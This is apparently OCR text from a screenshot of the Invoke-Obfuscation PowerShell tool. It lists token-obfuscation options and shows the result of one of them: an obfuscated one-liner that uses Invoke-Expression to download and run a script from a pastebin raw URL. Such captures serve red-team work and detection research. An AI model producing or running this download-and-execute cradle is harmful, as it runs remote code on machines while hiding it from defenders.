 Windows PowerShell
Recycle Bin
Microsoft
Edge
[*] TOKEN\COMMENT Remove all Comment tokens
[*] TOKEN\WHITESPACE Insert random Whitespace (suggested to run last)
[*] TOKEN\ALL Select All choices from above (random order)
Invoke-Obfuscation\Token> command
Choose one of the below Token\Command options to APPLY to current payload:
[*] TOKEN\COMMAND\1 Ticks --> e.g. Ne`w-O`Bject
[*] TOKEN\COMMAND\2 Splatting + Concatenate --> e.g. &('Ne'+'w-Ob'+'ject')
[*] TOKEN\COMMAND\3 Splatting + Reorder --> e.g. &('{1}{0}'-f'bject','New-O')
Invoke-Obfuscation\Token\Command> 3
[*] Obfuscating 2 Command tokens.
Executed:
CLI: Token\Command\3
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock 'Command' 3
Result:
.("{4}{2}{0}{3}{1}"-f 'r','sion','Exp','es','Invoke-') (.("{1}{0}{3}{2}" -f 'w-','Ne','bject','O') System.Net.Webcli
ent).DownloadString(("{4}{0}{1}{3}{2}{5}"-f 'stebin.co','m/','r','raw/GE266T','https://pa','u'))
Choose one of the below Token\Command options to APPLY to current payload:
[*] TOKEN\COMMAND\1 Ticks --> e.g. Ne`w-O`Bject
[*] TOKEN\COMMAND\2 Splatting + Concatenate --> e.g. &('Ne'+'w-Ob'+'ject')
[*] TOKEN\COMMAND\3 Splatting + Reorder --> e.g. &('{1}{0}'-f'bject','New-O')
Invoke-Obfuscation\Token\Command>
fuscation
Type here to search